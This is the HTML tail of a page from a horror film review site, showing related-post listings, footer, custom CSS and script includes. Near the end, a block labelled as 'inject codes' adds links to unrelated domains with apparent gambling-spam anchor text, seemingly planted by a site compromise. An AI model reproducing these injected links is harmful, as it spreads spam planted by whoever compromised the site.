                <div class="td-module-thumb"><a href="https://projectdeadpost.com/the-toxic-avenger-1984-2023-series-review.html" rel="bookmark" class="td-image-wrap" title="The Toxic Avenger (1984-2023) Series Review"><img width="107" height="160" class="entry-thumb" src="https://projectdeadpost.com/wp-content/uploads/2025/10/The-Toxic-Avenger-1984-107x160.webp"  srcset="https://projectdeadpost.com/wp-content/uploads/2025/10/The-Toxic-Avenger-1984-107x160.webp 107w, https://projectdeadpost.com/wp-content/uploads/2025/10/The-Toxic-Avenger-1984-200x300.webp 200w, https://projectdeadpost.com/wp-content/uploads/2025/10/The-Toxic-Avenger-1984-768x1152.webp 768w, https://projectdeadpost.com/wp-content/uploads/2025/10/The-Toxic-Avenger-1984-1024x1536.webp 1024w, https://projectdeadpost.com/wp-content/uploads/2025/10/The-Toxic-Avenger-1984-1365x2048.webp 1365w, https://projectdeadpost.com/wp-content/uploads/2025/10/The-Toxic-Avenger-1984-40x60.webp 40w, https://projectdeadpost.com/wp-content/uploads/2025/10/The-Toxic-Avenger-1984-47x70.webp 47w, https://projectdeadpost.com/wp-content/uploads/2025/10/The-Toxic-Avenger-1984-100x150.webp 100w, https://projectdeadpost.com/wp-content/uploads/2025/10/The-Toxic-Avenger-1984-696x1044.webp 696w, https://projectdeadpost.com/wp-content/uploads/2025/10/The-Toxic-Avenger-1984-scaled.webp 1707w" sizes="(max-width: 107px) 100vw, 107px"  alt="" title="The Toxic Avenger (1984-2023) Series Review" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://projectdeadpost.com/the-toxic-avenger-1984-2023-series-review.html" rel="bookmark" title="The Toxic Avenger (1984-2023) Series Review">The Toxic Avenger (1984-2023) Series Review</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://projectdeadpost.com/author/lead-cenobite">Lead Cenobite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T01:42:23+00:00" >27th October 2025</time></span>                            </div>


            <div class="td-excerpt">
                It is Halloween 2025 so time for another film series to review. This time it is Troma&#039;s flagship franchise and company mascot - The...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://projectdeadpost.com/friday-the-13th-1980-2009-series-review.html" rel="bookmark" class="td-image-wrap" title="Friday the 13th (1980-2009) Series Review"><img width="46" height="70" class="entry-thumb" src="https://projectdeadpost.com/wp-content/uploads/2013/10/Friday-13th-46x70.jpg"  srcset="https://projectdeadpost.com/wp-content/uploads/2013/10/Friday-13th-46x70.jpg 46w, https://projectdeadpost.com/wp-content/uploads/2013/10/Friday-13th-198x300.jpg 198w, https://projectdeadpost.com/wp-content/uploads/2013/10/Friday-13th-768x1163.jpg 768w, https://projectdeadpost.com/wp-content/uploads/2013/10/Friday-13th-40x60.jpg 40w, https://projectdeadpost.com/wp-content/uploads/2013/10/Friday-13th-99x150.jpg 99w, https://projectdeadpost.com/wp-content/uploads/2013/10/Friday-13th-106x160.jpg 106w, https://projectdeadpost.com/wp-content/uploads/2013/10/Friday-13th-696x1054.jpg 696w, https://projectdeadpost.com/wp-content/uploads/2013/10/Friday-13th.jpg 800w" sizes="(max-width: 46px) 100vw, 46px"  alt="Friday the 13th (1980) Poster" title="Friday the 13th (1980-2009) Series Review" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://projectdeadpost.com/friday-the-13th-1980-2009-series-review.html" rel="bookmark" title="Friday the 13th (1980-2009) Series Review">Friday the 13th (1980-2009) Series Review</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-21T22:50:41+00:00" >21st October 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://projectdeadpost.com/halloween-1978-2002-series-review.html" rel="bookmark" class="td-image-wrap" title="Halloween (1978-2002) Series Review"><img width="47" height="70" class="entry-thumb" src="https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-47x70.jpg"  srcset="https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-47x70.jpg 47w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-200x300.jpg 200w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-768x1152.jpg 768w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-1024x1536.jpg 1024w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-1365x2048.jpg 1365w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-40x60.jpg 40w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-100x150.jpg 100w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-107x160.jpg 107w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-696x1044.jpg 696w, https://projectdeadpost.com/wp-content/uploads/2023/10/Halloween-1978-Poster-scaled.jpg 1707w" sizes="(max-width: 47px) 100vw, 47px"  alt="" title="Halloween (1978-2002) Series Review" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://projectdeadpost.com/halloween-1978-2002-series-review.html" rel="bookmark" title="Halloween (1978-2002) Series Review">Halloween (1978-2002) Series Review</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T20:28:50+00:00" >23rd October 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://projectdeadpost.com/childs-play-jeepers-creepers-hellraiser-2019-2022-reboot-reviews.html" rel="bookmark" class="td-image-wrap" title="Child&#8217;s Play/Jeepers Creepers/Hellraiser (2019-2022) Reboot Reviews"><img width="47" height="70" class="entry-thumb" src="https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-47x70.jpg"  srcset="https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-47x70.jpg 47w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-200x300.jpg 200w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-768x1152.jpg 768w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-40x60.jpg 40w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-100x150.jpg 100w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-107x160.jpg 107w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019-696x1044.jpg 696w, https://projectdeadpost.com/wp-content/uploads/2022/10/Childs_play_2019.jpg 1000w" sizes="(max-width: 47px) 100vw, 47px"  alt="Child&#039;s Play (2019) Poster" title="Child&#8217;s Play/Jeepers Creepers/Hellraiser (2019-2022) Reboot Reviews" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://projectdeadpost.com/childs-play-jeepers-creepers-hellraiser-2019-2022-reboot-reviews.html" rel="bookmark" title="Child&#8217;s Play/Jeepers Creepers/Hellraiser (2019-2022) Reboot Reviews">Child&#8217;s Play/Jeepers Creepers/Hellraiser (2019-2022) Reboot Reviews</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T14:39:09+00:00" >29th October 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://projectdeadpost.com/alien-aliens-1979-1986-review.html" rel="bookmark" class="td-image-wrap" title="Alien &#038; Aliens (1979-1986) review"><img width="48" height="70" class="entry-thumb" src="https://projectdeadpost.com/wp-content/uploads/2022/10/Alien_1979-48x70.jpg"  srcset="https://projectdeadpost.com/wp-content/uploads/2022/10/Alien_1979-48x70.jpg 48w, https://projectdeadpost.com/wp-content/uploads/2022/10/Alien_1979-204x300.jpg 204w, https://projectdeadpost.com/wp-content/uploads/2022/10/Alien_1979-768x1131.jpg 768w, https://projectdeadpost.com/wp-content/uploads/2022/10/Alien_1979-1043x1536.jpg 1043w, https://projectdeadpost.com/wp-content/uploads/2022/10/Alien_1979-1391x2048.jpg 1391w, https://projectdeadpost.com/wp-content/uploads/2022/10/Alien_1979-41x60.jpg 41w, https://projectdeadpost.com/wp-content/uploads/2022/10/Alien_1979-102x150.jpg 102w, https://projectdeadpost.com/wp-content/uploads/2022/10/Alien_1979-109x160.jpg 109w, https://projectdeadpost.com/wp-content/uploads/2022/10/Alien_1979-696x1025.jpg 696w, https://projectdeadpost.com/wp-content/uploads/2022/10/Alien_1979-scaled.jpg 1738w" sizes="(max-width: 48px) 100vw, 48px"  alt="Alien (1979) Poster" title="Alien &#038; Aliens (1979-1986) review" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://projectdeadpost.com/alien-aliens-1979-1986-review.html" rel="bookmark" title="Alien &#038; Aliens (1979-1986) review">Alien &#038; Aliens (1979-1986) review</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T15:15:42+00:00" >27th October 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://projectdeadpost.com/"><img src="http://projectdeadpost.com/wp-content/uploads/2019/06/Logo-Trspnt.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Project DeadPost is for all things horror. Established in 2013, we aim to reviews, news, thoughts and original content made by fans of Horror, Sci-Fi, Gaming and all things cult.
No censorship and plenty of our own thoughts that will offend someone.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/DeadPost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/user/ProjectDeadPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ProjectDeadPost 2013-2019                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697b78828f14c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container-wrap {
    background-color: #000000;
    margin-left: auto;
    margin-right: auto;
}
.post {
    background-color: #000000;
}
.td-module-title {
   color: #c63939;
}
h1 > a,
h2 > a,
h3 > a, 
h4 > a,
h5 > a,
h6 > a {
  color: #c63939;
}
.td-icon-views {
  color: #c63939;
}

.td-post-next-prev-content a {
  display: block;
  font-size: 15px;
  color: #c63939;
  line-height: 21px;
  margin-bottom: 43px;
}
.td-author-name a {
  color: #ffffff;
}
header .td-post-author-name {
    font-weight: 400;
    color: #999;
    float: left;
}
header .td-post-date {
    margin-left: 4px;
    color: #999;
    float: left;
}
.wp-block-image figcaption {
    color: #ededed;
}

.td-post-views {
    color: #ffffff;
}

.entry-title.td-module-title {
    text-align: center;
}

a:active,
a:hover {
  color: white;
  text-shadow: 1px 1px 15px blue, 0 0 25px blue, 0 0 5px blue;
}
    
.entry-thumb
{
    opacity: 0.8;
    overflow: hidden;
    transform: scale(0.9);
  
    transition: 
        opacity 0.7s ease-out 0.3s;
    -moz-transition: 
        opacity 0.7s ease-out 0.3s;
    -webkit-transition: 
        opacity 0.7s ease-out 0.3s;
    -o-transition: 
        opacity 0.7s ease-out 0.3s;
        
   
    transition: all 2s;
   
  
    
}

.entry-thumb:hover 
{
    opacity: 1;
     transform: scale(0.9);
     
    display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;

    
    animation: neon .09s ease-in-out infinite alternate;
   
  }


/*-- Animation Keyframes --*/


 @keyframes neon {
  from {
    box-shadow:
    0 0 6px rgba(202,228,225,0.92),
    0 0 20px rgba(202,228,225,0.34),
    0 0 6px rgba(30,132,242,0.52),
    0 0 14px rgba(30,132,242,0.92),
    0 0 24px rgba(30,132,242,0.78),
    0 0 44px rgba(30,132,242,0.92);
  }
  to {
    box-shadow:
    0 0 6px rgba(202,228,225,0.98),
    0 0 20px rgba(202,228,225,0.42),
    0 0 7px rgba(30,132,242,0.58),
    0 0 14px rgba(30,132,242,0.84),
    0 0 28px rgba(30,132,242,0.88),
    0 0 50px rgba(30,132,242,1);
  }

}

.entry-thumb
{
    position: relative;
    float: left;
    margin: 5px 1%;
    padding: 10px 2% 15px;
    text-align: center;
    background-color: #f4f4f4;
    
}



/**
 * The "shine" element
 */

.td-social-but-icon:after {
  content: "";
  position: absolute;
  top: -110%;
  left: -210%;
  width: 200%;
  height: 200%;
  opacity: 0;
  transform: rotate(30deg);
  
  background: rgba(255, 255, 255, 0.13);
  background: linear-gradient(
    to right, 
    rgba(255, 255, 255, 0.13) 0%,
    rgba(255, 255, 255, 0.13) 77%,
    rgba(255, 255, 255, 0.5) 92%,
    rgba(255, 255, 255, 0.0) 100%
  );
}

/* Hover state - trigger effect */

.td-social-but-icon:hover:after {
  opacity: 1;
  top: -30%;
  left: -30%;
  transition-property: left, top, opacity;
  transition-duration: 0.7s, 0.7s, 0.15s;
  transition-timing-function: ease-out;
}

/* Active state */

.td-social-but-icon:active:after {
  opacity: 0;
}

/* Thumbnail shine effect */

/* Thumbnail shine effect */

.entry-thumb:after {
  content: "";
  position: absolute;
  top: -110%;
  left: -210%;
  width: 200%;
  height: 200%;
  opacity: 0;
  transform: rotate(10deg);
  
  background: rgba(255, 255, 255, 0.13);
  background: linear-gradient(
    to right, 
    rgba(255, 255, 255, 0.13) 0%,
    rgba(255, 255, 255, 0.13) 77%,
    rgba(255, 255, 255, 0.5) 92%,
    rgba(255, 255, 255, 0.0) 100%
  );
}

/* Hover state - trigger effect */

.entry-thumb:not(.td-module-image):hover:after {
  opacity: 1;
  top: -30%;
  left: -30%;
  transition-property: left, top, opacity;
  transition-duration: 0.7s, 0.7s, 0.15s;
  transition-timing-function: ease-out;
}

/* Active state */

.entry-thumb:active:after {
  opacity: 0;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://projectdeadpost.com/nikkatsu-diamond-guys-vol-2-2016-arrow-films.html/amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://projectdeadpost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://projectdeadpost.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://projectdeadpost.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://projectdeadpost.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://projectdeadpost.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>

<!-- Panox1 -->
 <!-- DEBUG: Found 5 inject codes for projectdeadpost.com (Match) -->
<a href="https://celinoforhim.com/" target="_blank">ruangwd</a>
<a href="https://celinoforhim.com/" target="_blank">ruangwd</a>
<a href="https://carpetcleanersstreatham.org" target="_blank">arena303</a>
<a href="https://carpetcleanersstreatham.org" target="_blank">arena303</a>
<a href="https://carpetcleaningcanarywharf.org" target="_blank">arena303</a>
 

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-29 15:10:58 -->